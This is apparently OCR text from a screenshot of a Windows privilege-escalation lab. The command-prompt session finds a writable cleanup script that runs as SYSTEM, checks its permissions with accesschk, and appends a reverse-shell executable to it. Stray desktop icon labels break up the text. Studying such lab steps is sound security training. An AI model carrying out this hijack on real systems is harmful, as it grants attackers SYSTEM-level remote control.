 Hostname: WIN-QBA94KB3IOF
Recyc
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>type C:\DevTools\CleanUp.ps1
# This script will clean up all your old dev logs every minute.
Admin
# To avoid permissions issues, run as SYSTEM (should probably fix this later)
Remove-Item C:\DevTools\*.log
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
RW C:\DevTools\CleanUp.ps1
PrivE
Shor
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_APPEND_DATA
FILE_EXECUTE
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_DATA
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_DATA
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
C:\Users\user>echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1